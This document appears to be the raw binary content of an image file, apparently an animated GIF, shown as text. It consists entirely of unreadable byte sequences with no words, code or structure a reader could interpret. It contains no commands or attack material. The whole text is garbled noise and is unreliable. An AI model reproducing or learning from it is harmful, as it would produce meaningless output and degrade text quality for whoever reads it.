�v���e�D�JN.%�v⇒*��j_6whá��z
��yt��G� �S��� ]��,�i���V\M*jsjsvZe��V+9����� �⭇| &��H4��0�}Р�ꊔ���O&�Z�A䣩�0 ��9P�JP�]����|O�|�:D#Xd��2x[Ю[�7�V�*r�{
U=嫜4�G�I�v���#{AGs4G:�טvUQ�N
m�*��糢�p�/P�Z:;:j�hj�(����{�I�q��GdmU��
WIs��A'� �
'%�;|��)Z ���N�uA�$���[X?+���v�y�!��@*�c���`:�  H3=G�J �_+N�%����Ɋke��9��y��X�?{X�h���N��AJ�A6E��gDp�טvV�� 964��*J.� ���\�G�!��w��lV]��rnE[|�z�	����e�T�k��G*'�n ]��ě��2��3��� ��N�4w���EN�L�UHѐ��ټ�w'��\�Yg.PZ"5NN�p}�.JP���ƕ�(��y���pZ��K ��Wh�-��I�hV@3:��/!Fv}�,����d�9Ø�\��IDZ�a�. ��s����;����֦�j?��`�{pE���IK&���_��f���$��V�?��Cgd4<4g���
q�n��'�BZ �ea�XlDJ]��\S'���!���}$����d}�3��7���1� 𥙛��1��U1�5��0PV������͠��\ȑ��$��a1�@YaVguVwBNx1#����u�#��،�&�_��x>�� R4���|�B@����4�*�*�Z
3�p�,�3�]��-!�G F�C�Y�|��4��*�D;.���Q�N�`qwZ�E �0�+uQ�It��Ri�����K'�Z\�zV�V���r'��uY��hL!"]?p�5$,1�{�E� D�<B�g���Ѣ��H�A,l}4Ȼ����V]Dj��RlV*��C*x���Ш��U��`*�L,_�3���� w��_06� ��q3��w�+c��/~}=��_062Lj)<G���_c ��#�<�����bmUl�%]���yG�d@0�d�R�w}�2a�}]H!�=��c�؎���g�Up�tK��pBB��|f B��	E�:�NPtY�0���jQ�D�vg';E�����ۅ���W؇p׻qjp�؇}s��V0T �,@9`��h�G` �0 @ $�n
+���-K���I0�cpKP��_0�M���ؽ}Ew���󬏆���dm8 ��?>��#0��c �I��H��PIN Q�  ��
䅐��8 (a؃)�}'>%� eN�%��_+.����ƽx9M
@p0{��c��@7  z^�0�!I >K�L~K8��>鑾8  ��:�4���Pc` +��=��&i>���_��+��+~Eq��m.j�}$� #��#l���-E` I�A`�Ue�L�007@��R>E0�$p�^�ת.M��dNRB'.�/�h_ �wm�}�P��Yq�e:���Sn`�Í�np�i��}p}W���X夓  �E  �c��ׄph��H����މ��^����?ǹ�IT�h�=>�>C���p]��S��@ �0%k�<�0p{  0@Q� ���e������$��������m��*.�V\�>57p�f�7 �7��a,�~����>�c�a0������|VJ`p�ǳ.�^���R���$��}�B㡁_�k
p��yBS��/��/0�@  N7��D��� M�M���?>�8 NC��� ��_�6 P�.� 9�NHq ^�i~�N�� ���.�� w�
�}����.%����~�3mN��I�\ I谏*��\���� �Qقv� Gc��J(b>__�3b	��b��b����_b3���>	b�caa\\6��ZZ9V����	c$�cZ@I�M $��a*�#Ia  ��I##���#E O��c��c���b�
u�J̄+c�8�h�FĈ�)�c�h	��K������$:��>�ਅ�� Mz��E3ւcc|X���P�@�S��@a$}�h�=H����7���O���I�/U
!@ШJ��cfm!4���]c�hB� �&vq��L-�0``�V#.DA�+��s��r�12C�E VG���oS(��
%dA�1�$�qذ�D�hdܲ�#�q9x�5��G.J�%�˖ 8D~��s��c<BA��1.\D.�ȱ6x �"F�����)ӫ��[�
�����c[#��Gk=��-����D(��c��G�m4XaBܐ��7�sLI�qC!*<�@��YE@��a@Q�h��SZ!��Ɖj��BQ,V���������n���2!���&��4MD��L��Fr�h��*`STb@J �T� ���(<�G�U�9(g���h_�r��OF	KZ�Uj�_ԍI��v�)	�HCӨ�Q0B7�[�M��@ �� P'�7T��@� Z�>�W�iXT�D��gO&M�6 �WI)˕	Z pҰwܗ�AcΗo��LnY�BN�X0����ŀ$� ����P���1�G,%���&	({h%.4��>���Jz��5g����}K�v�� ǜ ;������`���mCe>��:��S�I��Ty"۱�T	a@��$�<�J�����t��_YR��,��j��KФ�[6�{2lno��͋s����:h҇c��kc\�%Xb(!�S+H�#s]�^ZQ�@��>昢o
�˷x  ֹl���H3xO��]a$��y�}���0�a������lT	�+�$�
_����E#����n�6��-4 D�����0�oo��	K��,8�N�Ox �%� X��@ п�� p � �=)|cH Y��B����h�B��0��Q��O����J@�"/�T�@P�Y��%��G� �����F0;B|gL��
(�HVH����0 �mRA�0�S0 ��0�*��1h" '���2��;���t��%���{E,0b%�hd#Z�K����B�4M��HB`���U ���+<1��(3@l&�D���Eq�+	�"��1�̇cx��ĕ�Ʉ]��\b�SN����X��2�3�,Y,��?��nх<2�L���l�\ )�@D��6�% ��$�I@
�i��\℔ЁrJA�@��x��� b� ! �.`E" L�&>�΁hA)��#����x%��� ����m"c�@!T�dc�� (dR���(�2�~�")���6q@j#�T�:դ��=��c��cy�t�U�>��`%�X`�� P��^p ��	6PA\I �l ���M�#�`ݣq�Z��p�Z���:��0��J:��B��Q�ckŌ:����L4��n���M�j�U�Q����lgۨ��ͭnw�C�����p�����]�q�;��`��p�X�B��5sMZ��z��A�� ����$5�zի l� 
X�z��
 ��A�t_�vA ��D��]B��ݭ�i-���^wh�|_! 	�7��`����� �W�0��7��B�����p�Y��X���X���[�
oX���[�-��؄~�`7�F�/���a%�$���t��CY�5\~܅"�8Ȅ8���{e�.�*>rOH\c�*��/��,�lٿ�퉋� ��W��n�\f��
~l����;KXʇ�p�q<4���B�_A���7�`�t�����9�c��zY��&;y������BԄȴ�_!j�fZ����L�1:Ȯv�f;��M${�����T�ڷ�u����^oۿ����L�S�z�g��zUcGٿ=ֵ�1\a��۞Ǝ���km{�܄X��כ�����f�����?� ��Ui���𞈛��^/!ܝp���u�0�;d7�Q�8�=^�{W��jVu��=�[��	w���p�N[@�\�.�3���x{��3ͥ�q7��q2�_ml�=�\���R����]:�m�n	���`���O�� ��?����}�]ob�9���q��9�#����쭻��c�r!p�m����bWo��\f(�۩IF����o�ݽCo���a5;׺�U���p���7)�5��14��u.��CO�>����N�y�W�t��hj����>O}��sxw��Bd`��t�-sm��}W�����u�~>��Nk�W���������^���~	�ǝ7vCw`I�y��}��z��z���{��e8&��F}�F]�{��\�^��e-�qgyg��XH^�|}^Q7a{g`�vu%�i�7v�����^'z6iP~��x�Pq��^�&e�we)�t��h��e�u��̦���ZJ�{�Gt�e;j�e^^hvY�����z��D�w���cv���co�mcG����vc
�a��v^�|�e�(`8�i�s3Xz8^P�]� ���5 cxhA���Ձ֥��(]<І�8`�`[r}�uf�����t@���
<0^��]g�(])F��%��{� !�
 c , p �   ��c������������+�����=�������=�����3Vb��	�	������3���b����=������˲�Ϫ���Б=���=�b��3�������ӭ���b�����+����(��lAC?��woܘu��%*�/�>r�t���B���٘�*\����@1$DW�Z9h�e�F*�ɑ�ƞ�Z.ɳ�GUɖA2�8�<%MU��qBQ�dF�)P�
3��ebi*K�g����
��j�W���5G��|��W6m,���>D{6�ڬ��\�q+2�c���"��^��9
�t�ruN+�U3dd oTt�-V^.��⭂^K~|rk�TI�ܜ�w�ԧ�:o��4pը��]59xd�cRm�����I�%���Y�*�<����}/FO	z�����]/�1E�SЀ��>��R�ue1�b�}u�p���AQ��Q�48�O�ȧ�h "��aO	I��{\���nc�8���6ɏ�	8�Y��#^��U_�k�F~���d�UX#c+.��Fry�[Q��lI2 �X8���!��_O�aHGL�Bk�h��iRe�A(do؍���� �(^h2V{PV(c�e��F�ݹ(=��E�n���9�WvCrY$�����:h&�$���*K}�8r��L/>�����x�47�L�T�O�Zt&�4A�R��,ga4nN����H��Γ�K�r������)&�q(�n) �8�C�T��g\����
�,�C�#��L3����7�	�k/7�MZ��*�c���� ���D���$�%��� �(�c�&�sx#� !�
 c ,   � �  ��c����))Y�����������������������������B���B���H���PH)��H�������H��·�����\cͥ�й)����>I>��P#��PBRP����ƱZ�����C��I�H  �p�5ɘ m��%a����6��D$>�%���j�$��>�������+Or�V$Ɉ$5G�|�C�T��	�^E�)�"�� ��YkGֈ� I2��Z�f�b�C�B�z�XY�p|�:��Z�W}Ѡ��3�<����
b�e��Q�ڥkX��#z��lr5�����s��z���W�ZR��̹�8˸y�	�e�ZG8�AdR�O�f �q��}K�����a`þbR������v캄
{� I�s����>U(G�	G�0@C�ǉ2e
��N���>��S+E̤�^�l�L&�4!+=�ÇE��>�(L��3�n���Lp\h�dr=Ȉ��U
#H��@�q �[w�Ӏ�Y��5�Yi�$?��^�S�6���e?)`�_c[8`c��8����&PB	�
�]�f'g�tX�h���9@��U#Z�n�9�a�[�Z8��c���l�d���m��7��7�Z�jx��U�P��+Igdz:s%B����Bq�)NƣiPf�ejћ�	�j�MD�R�_��`�^[�i��޵sR�s�D.+�j
�n�6�߻��fGD��S�ץO�P�ϐE��UJ2Ɋ\:i�@L%iY\	�u�r����f|�G���Z�˅�$�|���O*�.i����6
�&�kI�C��ֹ<Ψ=!P�?	A
ax�J3�t�O7})��>���v�M��r��v^{�+�ҟ��\+��t�=.�Jֿ����x��ޗ:+�h�.��a`����5 EP%Q1!��rRO�I�T��>��������"Ԑ�5�<R,R\%���K{,[���l����=<����+@��E]]f]\�͔y,ca���������߬|��f.��ͪ:	�T��Sf:s�dj����M8�o�Ckj��O����p!��@��lc+��`����x�#�I�W0h"� �N��g��HA	�J!�HX�1��#����=ceO��Cӥ������K�b+z7���b�KG��Q���ɈY�u�0E��dh�r�o>����, 7ԛ�e��ljBL����6�Q���cB�1P�]y���e%p���B����"��F.�n�@��b�42DRe�����2� �{	��EHy �#R��m���u����B
b��ZRQ> .S�!�������)�Ә��`e�oT�����4Du~�6��&-�/x��X:��&da@�@ �wU3 *�6��z�"	����3yы�#`�@�i^��T�����	.��=#�hKقq*���!���B�Ө�|Q�i���	A		�Lg*�D 08�" S��4T�hd�Ё,��3�i�Ɍ�.�1Z��Q�*�,`��!(�I͔"�$%�@ղ&���pYˊT�>$`+U�D X�F��ʕ�teBQJ�� �]Z`j(~��h�a�� MRUh��bp,Ms���s��R;p���1�0�(0+��,`���lk#SS�B�ǡ)���߀1H mi�8s�� 
TZA�u�5��3�豢؀pk$���7Ads;�x�?��"CV�L�F	�@6���K�!
���}e�K����L_+)vJ
��eHse��Ku ��m���L	X�[�+`�����)��TK�Z����(�У��Vm!(L
���2%g��Z���X�E�y��k����@�R8JM&��;
1�xJ(�� V�XBȧKI�߆\��2�oG��24 vD�O<��n���� �0��^�ˡ@�n~\a9j��b�@�$�LQ�\ �EC1`N���C@h�Kg�~l�%��2��b�΅�']e9�͐-��,S��2���:��8;7�3F��<
8ɥ@�f�M�U��7�v�b���z��X�f�*m(8�$S�i`7�ӡ.�3��lR3�΃�6�mG/ 8�ɲ����[�[�u�P��2xv�E�e��VXֻS�g���0��s�lK� �s�7 vb�Gw�CRc�ӂX���!�xS��
�� ���ň�3��)��v}i��B��7[�œ��aK<*a���S�/G@Y��L!��}ӵ���
P��F=��V��a~o?ƕ	�yT�h�o��6�����}w�c:O*oN�xƓ7�,D�=+��ӣx0�\uPǠ��nﵱ� t`�5ݛ�i]�t`�/ϱ|��ƣ`t,
E}��ϗ��O�|�0q���{K|�cx�"]�x���+(�8�� ��wy;��E����al;{$o�T �Ql �Y��#
"�82	��|	���V�+EGxszQ1`�gPW�Ч4�pz��c�%}��G
�V��y�U`FGt5eI��	�O�kGO�u[�1�r��Qv]|gsj"�S��Y52�'Z���DX�*@��rj� 1�MP��ufY�@21���zBX�KJ��Qa�v�}Ѡu7(`�p:T8S�U�KC��^��sf95�4zHZ���@8mp�kRnXjb8K{I�vX
@T�x���/ �&m0&��Z~�%C�"!%IЇ�� uw�HȈ�����Z&(�s@�Z\ I�c�ւ�'0,O��Q�&��7,�Uc�"�g���p�@e��m�UF�E�fb����希a@h4e~$�,!���Zņ{Ոpqw5g�X
*���e`��f���(�������N��@�� �v���@���۸|�e�vX��s]�m*��׎Rw`��v�I�wh��lو}�HiN��wo�q�z�#��1:�膅�ʲ�W'W�w(s�P�����Hf,���擴�o\ �3�[&�k|�,>�����e�1i,-)��e��;� `\�gl��7�*P�bPQ��<�0 �g)�/I�U�4��cq�8��Gf��[Z�r0�^�Z\t�n �.0NŒks l
2�9����iXaugr��z{����o�EU�Qu����9c��|������I�%�a����o5��y�≜�����U�u��U9
$�vԩ��{�s���EY���P��y�������nO�p��\	�o�x|0"^�VW��c�0 ��P,ypS�4h)g�8}x�f!�hP#Z1Pr�� � ~)���툜u��8JvXuVpSр{P�yg�V�[a�ox��h���xj��]5�eD&(��`b	� ej{�exO��.PF�ԛ��T�@M��uE�1P0�^5rx�w��_1�=�TU%1����o�� F�9��I�(����_�{ٳmc�� �1( �ZU<�t[�m���Ũ����UVz1b��[�f2�IL����X<(#2b���\�9r�Sa[��e��O����5���NI� ��6�w���C�/@
0�Z�:`�*���GSg�Y1~r��_V^B�:��E��[Twbe��fP/R@	&��B�gb�zU�X
�gUT� 6E����8Fy��g��eS�7:c$��(J3���f� ��E���&n"�}� ��O��ebG�J^ă��N}CFn�[��(�g�� �.�|:&�ګ�i0��G����.�J�x�U�W��5:���m&
Ur%�ߴ�0pڦD #��IԤ4��j�x�2�2�� M>�[��U���Pw�Q``S@�L�EuTv{�hc7��z�&]�#|�\�vū��L���aG#&r|d���U��g�ET
�Z�z9�L{3ez��r_WdJ�L�ۺ�vT��2b��,%ƶcEu��t~pW�4�h253p+PS��_b� 30cP��h�@�30��e��hE�!�\+����$h/P&P (�2TX ��_�0S�[+�h1Eh�� +"\_3�1%]���K��K�� �28@�N�>�c@pf�(� c����*��� W0<� P<I�����2�H�ˈ�5�#0$ � 9�0l	 �@t�J�[�� @�^� +��J<+"!,��cp���X��+��6M�s^D��5:����ɞ<�0�G�` c` >L��qT}L\��_P�Yz�c�L�\�2���+]A�L�źe ����1��1/@Z�Bp�L$��|D�K`�d��~��)��,��b}��� Y�ΐ��MLr�sJ#i�jOм�c�SZ�� �G:�4�\�#��kƢ_�+�^<ΒlΟx�M��e��lgP;����e,���_9���B�����th����L��k�*f��|����-���eP��!M7 �DM*ج#[p<���<bBdS���)��]�4=�8M���P���0���<�5��c@ M����D�( @*�LYxS7� �J��7�ƝDH��]ZMӷ|΄��V���l���`6���āpVûj�P��<7���p�[�ҨLb"X��_0N��\�����-�{�<��W{v�Q+5��_�m�VC|/��>��@KP���#@�7  I� U ե���6���\S�3 �|��L��g."��M�x[M\��D�Q���i�!O��Ĵ�շ� ^�`�`�,\<�ȳ�X��fћ@�W��V�A��X ���p��ח ���`a��f
��PS2]�K\�4}ӻ��5]�,�KL_K�2UF->���G#�ɢ�Ƅ0 ��+��vc �|ͩ�~fDP	~�Nŷ���?�Ѯ�X�\��G�k�� "�$��7��h,�A͢- D�.B<MM��L�aP` P�P��:.܍��� �����F��2Że���qN�-$��\  �L�E��$��6}~�8pE@�/��=��N�g��i�,J�P2u��\ż����n�M~��\N-2����[g��� ��K@ %'C@��2@�ѕN���*,��M���dE֠.\�����v��,Z 嫾5�B�b�@�0K�|5��� 1 ��N˴-�F^ajn�	G����s>�!��M��Z�z.�G7�P����ڬ|��rXXW�������aJ�ئ�-�f�+S��dU�����x�M�Q�������@���\N*�E�\��d���1-
���0� ax�]�+��YV_
̄Q�g����.Ĥr'�P�f��a����ݘO��� �h���d�r��c�6уpU��>����Y��ҵC֫jb����@p�"
׾���R� ���"�@��M� Mp ͏�@ Y�x����ےH�W`��UQ�?�f�L�.��H��0ߣ���S#�^�v��E�EՐ?�wZZ���6��DaDD*�b�bc����c	9"	��..��b	\���.\���^c�����\��[\[Z�\Z����[�aZ�D\�тZ(6\��a�(�ˑ\���*�VV0.J	�	"4�@x-��AU"�Z��V�c�(��P�2:t���ї�1�1[����AZ^�xf۶n�QӢ��0*Tl�!d�H@�M�	���\ ��A���[*U�*�.Ƹ�d�kהcttKv���hP����p��e�v��(�����al}gc��»T�P�UyD8�5*��"H֠y�y�`��e�,˒-�ѭ�װ{y�-���E�Rax�b�U�y�� ?h(OޏF�.H��:�ت�b�ν��W\�^���1烄�������˟O��������Ͽ��� (��h���Y��	Z0^wD
��`f��z	�a�!l�A]�X��U�&�( �	�b�5d0��-v! ��d�a���#�0�fA�&2�H�� M���.GF��jA��d�����6�B��U�$����,e��@ie��1g�a�ug�bĞlʉ$���ȦjZ��᛼عg��FYY��E�{��˘M�i�FZy�.`ƙ��آ����A�9>���-*�b�p��$�Hr����"Y�j��8*�M���f��H^�ly�Ҫ�6N�i��z�d���:ƴ&��Z���R앻L���vA%����Q�N��.<�k��Ql�肊圣l���� ?<o�����/��K��*�$���+�k��{(�|��p1%�O[m/�*J��-2��.��k�d���ȫż�(j�q��r�q�S�<�D�<�ЮZi.Y&�//��t���o�������d��*LtY(�Ku�9��6�8;[u�e�ᇛ���v�K��|�mp���|v�0�*9�ռwG��u��v�.�1���ch٧߃�h�S��Ž�~wGX_�9�C�:���	�؞_	�ٟ��8҅��Q�Ӎk����"�醜oԱ_�v�{��K�
F�>�Tk=��%=�F�r�w�S{y���o�ʝ{�ƨ��Hū �B�ju4nC貕z�ֿ]d�C��|��Y��k�����U �o#>���F�.xmLE�E������g9⁻H�6i�k
_��'$�	�m6�X�� R�
-E'*�����������ѢM4)zlt�H�"~I�׏"X �@�I���,׬0�L[zl���>cq�&��|;n�]�"����i�u��P�%/ng���]����;m�E!�ܜ`!UZIS[s��b��؀r��)}q'T.�w����#�Ε]P�jn�?�e�n3���x>W�ŒB
P�%kp(��O�܎���6�s��l��4���\�C�;���ȫ� �4��04� �S}e��z�����" !�
 c , p �   ��c������������+�����=�������=�����3Vb��	�	������3���b����=������˲�Ϫ���Б=���=�b��3�������ӭ���b�����+����(��lAC?��woܘu��%*�/�>r�t���B���٘�*\����@1$DW�Z9h�e�F*�ɑ�ƞ�Z.ɳ�GUɖA2�8�<%MU��qBQ�dF�)P�
3��ebi*K�g����
��j�W���5G��|��W6m,���>D{6�ڬ��\�q+2�c���"��^��9
�t�ruN+�U3dd oTt�-V^.��⭂^K~|rk�TI�ܜ�w�ԧ�:o��4pը��]59xd�cRm�����I�%���Y�*�<����}/FO	z�����]/�1E�SЀ��>��R�ue1�b�}u�p���AQ��Q�48�O�ȧ�h "��aO	I��{\���nc�8���6ɏ�	8�Y��#^��U_�k�F~���d�UX#c+.��Fry�[Q��lI2 �X8���!��_O�aHGL�Bk�h��iRe�A(do؍���� �(^h2V{PV(c�e��F�ݹ(=��E�n���9�WvCrY$�����:h&�$���*K}�8r��L/>�����x�47�L�T�O�Zt&�4A�R��,ga4nN����H��Γ�K�r������)&�q(�n) �8�C�T��g\����
�,�C�#��L3����7�	�k/7�MZ��*�c���� ���D���$�%��� �(�c�&�sx#� !�
 c ,   � �  ��c����U+2����������������������������������2+��+����������+����ĩ��Ȣ��=����=+�W>>Wα+^�^���^��+�մ+W��Ӱ+>��>3�� �u��� �W<�%��baCXb�Pӑp�1P|�0����1$��3�L��rB�
0aR�(�b� r1�C��*4H����h!�����	Y*@� �)R�Ջȕ��\�!�6�S�^�9� 퇘T�������R�E�b���_ZA*�I �l�	�{U�U����&xy�J1V���8�0X�C��Kz"�:N���Z���p�@��_�G|�;51��vZAF�+~0�-;"�ԱVM=A�yy�L�������'���c�j2d��z�"��
�z�L��q�ށ'`�� �]^2�p^~*x��^X%Yt敃�y��q��7g�W_T�u��Q)j�`�0>�ÁE��Nz7��CD�=�Y{���ِ�	69F��}������F�t^�8f��D��%�7" eg	�g�}�� b����`�g�W�=��rD��Ef�=�%Q_&�N�L R8AZ҂�eV�{��WI�B�}��)�?�i���XšDG!.f뫱z���xe�ީ!��A�"Y?<���G"�^<)N�'z�+��N�����< ^�����s��Mr{�E:)�B���F'�#��ނ!��Y������z+������<k�>��������	V,d������9�l�=�T�+��C�(l���\Ђ,�,jF)���y8)X�Z�9��`S�H���g�`����Y���*5���@=+8YD�ÞQF�u�`���&Ѓs~�aDp��1U�y��]s�ܶA9��x��tQڕ��������O)�]��ý N	�N3T@�9H���%��:{�ev�)B1A:P���>���<v���<f��V�hN6ߜ�LS�)�z^�@:��/�|��?/}�ԃs��y�����w������:�3bOZ��Z�������Ͼ���o���W`>�K����'��t��TC �xU��0p��p0�*L��K�`f��N 	7H�p<.��(�[R���ƄEAAV0.�Pe3�a���rI��؂�ȅj�[���2C&1�J�bQx ��V���E &�`�B ��D$� X")���-@ X@����t`0<�U�t ��G"���9G���[�I�?ƱJq��°�+�q���(����D �H@�1�0t`ɰ���0�2���K��d����!-G!�1s\܂�� ��p,�"SZ� 3;0�3�8!J�pEx�+��&��iE�,]�ʼ,��\X�^��KB� "�4�(�s ��8�����x����K��M�43( 
©����ƀu�S�c���ĠOA$���ـ("*�0�2 %�x�Pӄǜ�*
�c0���LKaTSUO%ESG������*!"�E+�Bc8����I
�+	���RApAY]@h:S ҵ	xeNG1QoB`�����ؤ�1��#P�I�����#�J�
⊔p�Rx`0�)� ��"%NE;
+���Z%z�MD�a�<<�(�ÊB�6�i!,{�-���5�l�XRxS��=M:'R���[�� :�J-A6��M^B �kED`Ʌl2���ͪ>����ä8-ER;�)�"�e�?�C��p�cd,!��J�n֚­l�z�`R��u[8�c#\�b ���oa1�!��� �ꀰj�@�
�7 >k=�Q��3æ�oA9��8�&�/_#)`��ƴ�bI[i^1^��<b��@\c�U�p�1:�WS�������WR�x������w0gs+���2՝8�pl��Bĥ������QJw�iS��b�3�� V�t��֬��c�^����2o3܁#��l��F�
���{ȅ)�Ћ�a��*�z@��,
:��jry���/A�J��c؀��ɿ���߽�M�iNsRX��-��,�8:���~��Yfg{փ��)��14���.;9DO�1׿.�9�U�xQP52��W|#c�,DĿ����[�����0���HoA��c.���A)>lqRpӬ�x�!�k���5�wsmVj���Gm���cD���NF^ðTQ@������	��v��дjI{l��>{�.h�Ԩ�a����$W���`�=o�.�"��%MD`zE��K��5�ů�U�#���ͩ��ԋU��JŐ�"�(�m:Qx�Mmc�	軋w�[J�x�ng���e&B�\� D|�1���`�"�#��1����6ܥ��1�
wd�c�\�x`�O ������oG���K�G�7�n�z1�O���Ŧ�Q�۪���$6�\x�[ቿ�IG�EcUv��i�WY؄xE�Vkg
-U{�bc@}�0K��Kcd\��H�P�[P�h@�%�l��~��e���U �7� &�����s�s�'F�5k	 ��EJH4�We o��J��~��2�TX6h
?�W5�S�s<gBA�f"�D"� x�6pMĶJIԂɆa�wVhx�t�&E [hB�dq?8l"�c�e8��L�4\�%�q*�rl%*']WxZ([�E�V
 D�~��a���uY��il��Ln$���|�H
8(:(
���hC��c���I��E*�[���dLS(UU�o�8
Y(�h
<�F^�I�m�k�FE�%IIuD�ȂP����N��h��}�����&>hUL�mT�C�$T�Q��gV��~nՂ\�����eRϨ�4䅴���he��IZ� Z@o�wEȷ��jV�7�瘃5y9
B n�W��9$�[��|�J�e��N�'U���pe�g��jf�Ml�hZ���ps,���D��B q5�Q���Y� ���W}�׉��J�~OW�al2�I2l��^��~�ב�T{�7���G�x �BD`�W
6��9~�7�DV�Uܶ�i\� �\]wF`myaf�~dHp��R���GS�x y�j�M=�y���I$F	�a��ryQ�� ���j0��W���o5#eN@��4��I��&
�tD��N9�I=Y}����v|�C<V.�|� ���iC#�\���	�c�n�R�Uع`�$u0cK���'C��{�G�(~�ID�W
JdMP�n�p,v�S�)TĄ6�pw:�`a�HpX��euY��h�wD�$h��Hi��I�fT��`M�4C�$D[���Dl�i`�EQVj�u��Ca�XF�w�S3�KeD��iF��.�B0 Bp�Z�^�eBG��2�D!��*����aex�:��cJSb����\}�eB@��6��zjQ�R`�P�C ��'tu`��~�3� gA�HXo�@c���P�l&93��{����}	� _���L"�����\� 8�j"���z8��2�/t��7�8� અ� �j��zN�j^�c�������48U�U�R!h�pZ�%7+�q�Z��)_0
��T�p�
����N��H�<F�٢mo���ZW��� ���*�0_� O!_p:���H%�#*L��*��:F������� �����q�_�z�D-�E{(N0*�*�a��%&K�c�4���; ���?���D.֝9�%G�=+���*���I�������
��ځ0tXUK#�'Z��
;N1��b�뫄0�K{�M{���5��Ƅ`Rڶ�����&[�_۷y+��J��j�.����DH4R儸��^ ��K�^�x{�z�+�����p$�V7���'���Ok�C+���������:3��qi��4�S�ڸ��v;*{��Lk�+{�P���32oRΛKpMpF�K��۵�����I2W0�&����7�9��dL������sK�_���:�}kT2��°�{Jм�{ ��D�+�̾�{��{��J}� ﺴ%\�q3�y��+�\��p������t��S{&��3઎�@��YG�����0̻�{�4,�IC�d{�=|��U|@L
#0Dܭ.���˻��~�RT�O$�*[�U�b@vY�w�4K �cE���aL��+�M|G(@�j$��� u�����dS��YpYn�G̵�1�>P�x5��Eu�0k��>�*|iclA��~,�&k9C[ZC�{�.���\�JT<ʧ�1��ҫǤp�����b����_7�,�VlU��v<vLڌ�$�y���͚����J���,���K��L�����u���@0�M��@f���*�T�@��F�Ľ+['�g�O�J�l����k�XkV�`ل3����Q9���/�3p�^0�
P�Jk$K%)���`<q�M�$~y�N�f	�(�`AlO	F/�������V\1Q2eYC��Ȝ�Dnu�ih|*z�*u^gtJk��u�9�� #\G��* U)�y� ?�=���T��9֗���E�s�^e�i]%��E��kT�ΘM�+6�لm
^0�;�^� � %�Pnj���Qi�iV�u�m �}�c�{T10؟�=��6��6c�6�c����MR��6��ܡ=�؝�ڽ�����������``�M�]�ɀ �m�Z �=���  �=�! 
P]���� �L
�  ���! ~�5�����`߄��=߂.�
^0� �ބ� "���  '�>!���A���'^ �=3�>!�����"�Q +N⃰+>����0�߄M��;^
Q�@FP�$��"^�\>�F~4�����P^�Sn�'^��U�[^�W.=~����� �].
:>f� ��^�i~� ��ޣ@�� >�J.��-���1�"��Ƞ�r^�~�J��(��N>, �m�]0児� �^�.�^ �;~�>��B�cN� �>�K0�.���N
�^ޮ� ��.��>�~��>��� �N���~�c`!  ���.���J^���.�N�">���0����n�n�>���->�^��>뤰�.���������0�����������.��m��p��� .���n�:��n
Y>��.g��>����*/���K^����>�?;/���q���>�0����4����LO�`�V�b��.����5^��n����;��^o��'>�?
&N�p��@�WN��>���� ���N��������~������������v/
��H�JO�.�������.���>����������-/�������N����>�"��������^�rO�F��o�f~�`�{O� .�.�/��.��M�?��@�_�/������`>��O�q]]c����]c�Kc�c�������������<����c�<��K�����������������A�����������c,����!�,��Ю����ڜ�ԏʡ�ނ�<Ac���]5�͗�ӂ��]<ؽ�"RP`Q�_
dW���qA! ���1s�rQ,8&"�c�$YC2_��na�W�!j�$�P~]�+oV˚ڌ�C屐�n(a��ŒRϥ8q<b(7B�j�8f� iyM�T)R��0Jzh�����vN*K-Mm
�i�7�fA~��VZ��)�t��XP�.CJ�򴋂��*�x%����l�
��]:�Aԡ㑕R�@ΔA� AΓT�#m�Q��+���^���,�.�iuI !�
 c , p �   ��c������������+�����=�������=�����3Vb��	�	������3���b����=������˲�Ϫ���Б=���=�b��3�������ӭ���b�����+����(��lAC?��woܘu��%*�/�>r�t���B���٘�*\����@1$DW�Z9h�e�F*�ɑ�ƞ�Z.ɳ�GUɖA2�8�<%MU��qBQ�dF�)P�
3��ebi*K�g����
��j�W���5G��|��W6m,���>D{6�ڬ��\�q+2�c���"��^��9
�t�ruN+�U3dd oTt�-V^.��⭂^K~|rk�TI�ܜ�w�ԧ�:o��4pը��]59xd�cRm�����I�%���Y�*�<����}/FO	z�����]/�1E�SЀ��>��R�ue1�b�}u�p���AQ��Q�48�O�ȧ�h "��aO	I��{\���nc�8���6ɏ�	8�Y��#^��U_�k�F~���d�UX#c+.��Fry�[Q��lI2 �X8���!��_O�aHGL�Bk�h��iRe�A(do؍���� �(^h2V{PV(c�e��F�ݹ(=��E�n���9�WvCrY$�����:h&�$���*K}�8r��L/>�����x�47�L�T�O�Zt&�4A�R��,ga4nN����H��Γ�K�r������)&�q(�n) �8�C�T��g\����
�,�C�#��L3����7�	�k/7�MZ��*�c���� ���D���$�%��� �(�c�&�sx#� !�
 c ,   � �  ��c����))Y�����������������������������B���B���H���PH)��H�������H��·������͡�)����>I>��P#��PBRP����ƱZ�����C��I�H  Rټ "qF��$o%D(����������X�>T���;>XE$G؊$�D刑(r(��
7��[�s���@GMSG�� I2�F�J�f�b�C�B9z�XYpp[:��֍Gg�Ѡ�~(�ȼ�Y��т�%tk��a�l�����Fl�*�:�QqL���}�x�Z!�kI������ �海t��C����8r�<����b�{,�À���(1�8�۶���4H���������NJ��jo�0M��`y�Ȫʏj�a�XrcG��d�A_g0{|����	��uK<�ܗ�Q�	#EE��@�qЎWg�ӀU���UY�P!ΤZ�S6���>)���(cM7��
�)~��a��ac�)�E8���Q#Y��2����H�~S�J�0DV#���N��%�SbB�[EY���ǽT̈�7c�T%�H8%P��I�J��{O�C^���^d��ܡ��Q�7jD)+~cݞI!X4}Z�d�E;�<�Ze!�����4�� :�ň���%I@(갡>p�M�)M��t_��U�Xe�Q�,�I�Y�8�,m�ǥLC��,,?!���v��p�`��=�[����
p�T4�mݺ��$E�HH�/�?�ԝU2V%xTJ�������,�-GRؤ�����9j.8Iht2�H��0P�b�G�����ˉ�x�e�����9E�C �O,=��<�@QV����*Tv�M�;6�b֐���p@�wO�Wх���oa+�T��R����z�cc,a�T��k��:�&pI8��F����,7+�I�Ĝ��x��|�u�*+��"ը�B4<��������J���z�R����d�ui��o���'�N"�_7��л��W?���gO���k�p�.
1���� #����.��>9P� �G��.��ݟ�B���>�A ����K���:������@�a���`A�BPB�@��!� ����Є&� .�0t �a	S؁8�!	���V���f� �J�!
��DQ��a3"0�+�0�{���!�0�&t������&\!)6`F8����q#	��� ��{�	�(
4ń.E� A��:V,�^"��P@@�z)�(6�Ƚ����� 
���OzP/H�^�-���CB�X��ce-=YBR�o�N\9�K��8&/A9�0p���,!
��Ee"�f(@HA�L�3���R�P�� a" ����x$P\��P, a��K b�a���g|�Lw�A	�l��r&S��IqK.�s;�a=����@A%�HQ�S-� �t
